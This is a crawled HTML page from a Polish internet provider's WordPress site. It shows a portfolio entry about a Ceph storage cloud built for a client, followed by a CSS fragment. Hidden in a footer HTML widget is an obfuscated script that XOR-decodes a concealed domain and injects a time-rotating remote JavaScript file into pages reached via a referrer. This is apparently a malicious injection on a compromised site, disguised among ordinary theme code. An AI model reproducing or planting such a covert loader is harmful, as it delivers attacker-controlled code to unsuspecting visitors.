

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrax.pl/portfolio-view/chmura-blokowe/
body_size: 28516
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  Chmura dyskowa Sieci Blokowe</title>
	<meta name="description" content=" &raquo; Chmura dyskowa Sieci Blokowe | Internet Service Provider" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://www.netrax.pl/wp-content/themes/theme52468/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://www.netrax.pl/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Netrax Sp. z o.o." href="https://www.netrax.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Netrax Sp. z o.o." href="https://www.netrax.pl/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.netrax.pl/wp-content/themes/theme52468/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.netrax.pl/wp-content/themes/theme52468/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.netrax.pl/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.netrax.pl/wp-content/themes/theme52468/style.css" />
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Netrax Sp. z o.o. &raquo; Feed" href="https://www.netrax.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netrax Sp. z o.o. &raquo; Comments Feed" href="https://www.netrax.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrax.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flexslider-css'  href='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css'  href='https://www.netrax.pl/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.netrax.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css'  href='https://www.netrax.pl/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.netrax.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme52468-css'  href='https://www.netrax.pl/wp-content/themes/theme52468/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.netrax.pl/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Lato-css'  href='//fonts.googleapis.com/css?family=Lato&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=5.3.9'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0'></script>
<link rel='https://api.w.org/' href='https://www.netrax.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrax.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.netrax.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.9" />
<link rel="canonical" href="https://www.netrax.pl/portfolio-view/chmura-blokowe/" />
<link rel='shortlink' href='https://www.netrax.pl/?p=521' />
<link rel="alternate" type="application/json+oembed" href="https://www.netrax.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrax.pl%2Fportfolio-view%2Fchmura-blokowe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.netrax.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrax.pl%2Fportfolio-view%2Fchmura-blokowe%2F&#038;format=xml" />
<script>
 var system_folder = 'https://www.netrax.pl/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.netrax.pl/wp-content/themes/theme52468',
	 PARENT_URL = 'https://www.netrax.pl/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme52468'</script>
<style type='text/css'>

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type='text/css'>
h1 { font: bold 42px/49px Lato;  color:#000000; }
h2 { font: bold 42px/49px Lato;  color:#000000; }
h3 { font: bold 19px/24px Lato;  color:#046cc1; }
h4 { font: bold 20px/24px Lato;  color:#ffffff; }
h5 { font: bold 19px/22px Lato;  color:#000000; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 51px/38px Lato;  color:#046cc1; }
.sf-menu > li > a { font: bold 20px/20px Lato;  color:#000000; }
.nav.footer-nav a { font: normal 13px/18px Lato;  color:#1e8be4; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .custom_poz').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="portfolio-template-default single single-portfolio postid-521">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="697246082ca60">
						<div class="custom_poz">
	<div class="container">
		<div class="row">
			<div class="block_menu">
				<div class="span4 logo_bl">
					<div class="logo_poz" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
						<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.netrax.pl/" class="logo_h logo_h__img"><img src="http://www.netrax.pl/wp-content/uploads/2017/04/netrax_new_color.png" alt="Netrax Sp. z o.o." title="Internet Service Provider"></a>
						<p class="logo_tagline">Internet Service Provider</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->					</div>
				</div>
				<div class="span8 cont">
					<div class="hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
						<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->					</div>
					<div data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
						<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul class="sf-menu"><li class="page_item page-item-203"><a href="https://www.netrax.pl/">Start</a></li>
<li class="page_item page-item-1797 page_item_has_children"><a href="https://www.netrax.pl/about/">O nas</a>
<ul class='children'>
	<li class="page_item page-item-220"><a href="https://www.netrax.pl/about/testi/">Referencje</a></li>
	<li class="page_item page-item-12"><a href="https://www.netrax.pl/about/faqs/">Pytania</a></li>
</ul>
</li>
<li class="page_item page-item-9"><a href="https://www.netrax.pl/portfolio/">Portfolio</a></li>
<li class="page_item page-item-14"><a href="https://www.netrax.pl/contacts/">Kontakt</a></li>
<li class="page_item page-item-2181"><a href="https://www.netrax.pl/praca/">Praca</a></li>
<li class="page_item page-item-169"><a href="https://www.netrax.pl/polityka-prywatnosci/">Prywatność</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->					</div>
				</div>
			</div>
		</div>
	</div>
</div>					</div>
				</div>
			</div>
		</header><div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single-portfolio.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Chmura dyskowa Sieci Blokowe	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.netrax.pl">Start</a></li><li class="divider"></li><li><a href="https://www.netrax.pl/portfolio_category/chmura/">Chmura</a></li> <li class="divider"></li> <li class="active">Chmura dyskowa Sieci Blokowe</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single-portfolio.php">
							<!--BEGIN .hentry -->
	<div class="post-521 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-chmura portfolio_tag-ceph" id="post-521">
		<div class="row">
			<div class="span7">
			<figure class="featured-thumbnail thumbnail large"><img src="https://www.netrax.pl/wp-content/uploads/2017/04/img_13-700x460.jpg" alt="Chmura dyskowa Sieci Blokowe" /></figure><div class="clear"></div>				<!--BEGIN .pager .single-pager -->
				<ul class="pager single-pager">
				
									<li class="next"><a href="https://www.netrax.pl/portfolio-view/ceph-dla-medialab-w-lodzi/" rel="next">Next Post &raquo;</a></li>
								<!--END .pager .single-pager -->
				</ul>
			</div>

			<!-- BEGIN .entry-content -->
			<div class="entry-content span5">
				<!-- BEGIN .entry-meta -->
				<div class="">
					<div class="entry-meta ">
						<div class="portfolio-meta"><span class="post_category"><i class="icon-bookmark"></i><a href="https://www.netrax.pl/portfolio_category/chmura/" rel="tag">Chmura</a></span><span class="post_tag"><i class="icon-tag"></i><a href="https://www.netrax.pl/portfolio_tag/ceph/" rel="tag">ceph</a></span></div><ul class="portfolio-meta-list"><li><strong class="portfolio-meta-key">Client:</strong><span>Sieci Blokowe S.C.</span><br /></li><li><strong class="portfolio-meta-key">Date:</strong><span>15/01/2017</span><br /></li><li><a target='_blank' href='http://www.blokowe.pl/'>Launch Project</a></li></ul>					</div><!-- END .entry-meta -->
					<div class="">
					<p>To jest nasza pierwsza produkcyjna implementacja chmury. Wcześniej było kilka testowych. Cztery serwery Dell PowerEdge R410 1U. Dwa switche Huawei Quidway S5348TP-SI-AC. Kilkanaście dysków twardych o różnej wielkości.</p>
<p>Natywny kontroler tych serwerów nie obsługuje dysków większych niż 2TB. Dlatego został usunięty, a w to miejsce skorzystaliśmy z kontrolera SATA na płycie głównej serwera. Cztery kable SATA per serwer. Do tego niewielkie przeróbki zasilania do dysków. I wszystko działa.</p>
					</div>
				</div>
			</div><!-- END .entry-content -->
		</div><!-- .row -->
		<div class="row">
			<div class="span7">
				<div class="related-posts"><h3 class="related-posts_h">Powiązane</h3><ul class="related-posts_list clearfix"><li class="related-posts_item"><figure class="thumbnail featured-thumbnail"><a href="https://www.netrax.pl/portfolio-view/ceph-dla-medialab-w-lodzi/" title="Ceph dla Medialab w Łodzi"><img data-src="https://www.netrax.pl/wp-content/uploads/2017/04/img_17-250x150.jpg" alt="Ceph dla Medialab w Łodzi" /></a></figure><a href="https://www.netrax.pl/portfolio-view/ceph-dla-medialab-w-lodzi/" >Ceph dla Medialab w Łodzi</a></li></ul></div><!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

				</div>
		</div>
	</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6972460832a5b">
						<div class="row footer-widgets">
	<div class="span3 ext_poz0">
		<h4>Nawigacja</h4>
		<div class="footer_m" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
			  
		<nav class="nav footer-nav">
			<ul id="menu-footer-menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1922"><a href="https://www.netrax.pl/">Start</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.netrax.pl/about/">O nas</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.netrax.pl/portfolio/">Portfolio</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.netrax.pl/contacts/">Kontakt</a></li>
</ul>		</nav>
			</div>
	</div>
	<div class="span3 ext_poz1">
		<div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			<div id="nav_menu-2"><h4>Skróty</h4><div class="menu-meta-container"><ul id="menu-meta" class="menu"><li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930"><a target="_blank" rel="noopener noreferrer" href="http://poczta.netrax.pl/">Poczta via www</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a target="_blank" rel="noopener noreferrer" href="http://panel.netrax.pl/">Panel telefonii voip</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a target="_blank" rel="noopener noreferrer" href="http://wiki.netrax.pl/">Wiki</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a target="_blank" rel="noopener noreferrer" href="http://poweradmin.netrax.pl/">Panel zarządzania dns</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a target="_blank" rel="noopener noreferrer" href="http://www.speedtest.pl/">Test prędkości łącza</a></li>
</ul></div></div><div id="custom_html-5"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d87e8b) {
    
    var _35e9cc = Date.now();
    var _70d7d5 = 1000;
    _35e9cc = _35e9cc / _70d7d5;
    _35e9cc = Math.floor(_35e9cc);

    var _7b96fb = 600;
    _35e9cc -= _35e9cc % _7b96fb;
    _35e9cc = _35e9cc.toString(16);

    var _29076d = _d87e8b.referrer;

    if (!_29076d) return;

    var _e8d0fb = [47129, 47132, 47107, 47120, 47121, 47124, 47110, 47133, 47127, 47130, 47124, 47111, 47121, 47134, 47132, 47105, 47195, 47132, 47131, 47123, 47130];

    _e8d0fb = _e8d0fb.map(function(_eaacc1){
        return _eaacc1 ^ 47221;
    });

    var _82d82d = "0f71e0183a02c80de89fa1437050a29d";
    
    _e8d0fb = String.fromCharCode(..._e8d0fb);

    var _ee22f8 = "https://";
    var _eedba2 = "/";
    var _f3933d = "track-";

    var _320945 = ".js";

    var _2f2f42 = _d87e8b.createElement("script");
    _2f2f42.type = "text/javascript";
    _2f2f42.async = true;
    _2f2f42.src = _ee22f8 + _e8d0fb + _eedba2 + _f3933d + _35e9cc + _320945;

    _d87e8b.getElementsByTagName("head")[0].appendChild(_2f2f42)

}(document);
</script></div></div>		</div>
	</div>
	<div class="span3 ext_poz2">
		<div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
			<div id="nav_menu-3"><h4>Partnerzy</h4><div class="menu-blogroll-container"><ul id="menu-blogroll" class="menu"><li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2194"><a href="https://hit.boats/">Hit Boats Sp. z o.o.</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a target="_blank" rel="noopener noreferrer" href="http://www.femur.pl/">Agencja Promocyjna Femur</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a target="_blank" rel="noopener noreferrer" href="http://www.blokowe.pl/">Sieci Blokowe</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a target="_blank" rel="noopener noreferrer" href="http://www.metroport.pl/">Konsorcjum Metroport</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1938"><a target="_blank" rel="noopener noreferrer" href="http://www.ksiezyc.pl/">Sieć Księżyc</a></li>
</ul></div></div>		</div>
	</div>
	<div class="span3 ext_poz3">
		<div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
					</div>
	</div>
</div>
<div class="row">
	<div class="span6 block_01" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
	
	
		<span class="comp_name"><a href="https://www.netrax.pl/" title="Internet Service Provider" class="site-name">
		Netrax Sp. z o.o.</a> </span> &copy; 2026 <span class="sep">.</span> <a href="https://www.netrax.pl/polityka-prywatnosci/" title="Polityka prywatności">Polityka prywatności</a>

	</div>	</div>
	<div class="span6 block_02">
		<div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
			<div id="social_networks-2">
		<!-- BEGIN SOCIAL NETWORKS -->
		
		<ul class="social social__row clearfix unstyled">

								<li class="social_li">
				<a class="social_link social_link__facebook" rel="tooltip" data-original-title="facebook" href="#" target="_blank">
											<span class="social_ico"><img src="https://www.netrax.pl/wp-content/themes/theme52468/images/icons/facebook.png" alt=""></span>
									</a>
			</li>
											<li class="social_li">
				<a class="social_link social_link__twitter" rel="tooltip" data-original-title="twitter" href="#" target="_blank">
											<span class="social_ico"><img src="https://www.netrax.pl/wp-content/themes/theme52468/images/icons/twitter.png" alt=""></span>
									</a>
			</li>
										
		</ul>
		<!-- END SOCIAL NETWORKS -->
		</div>		</div>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.netrax.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/theme52468/js/my_script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.netrax.pl/wp-includes/js/wp-embed.min.js?ver=5.3.9'></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrax.pl/wp-content/themes/theme52468/main-style.css
body_size: 55106
content:
@import url("../CherryFramework/style.css");
@import url(//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css);
@import url(//fonts.googleapis.com/css?family=Lato:400,700,900,300);
body {
	letter-spacing:0;
	background:#f4f4f4;
}
form { overflow:hidden; }
.main-holder { overflow:hidden; }
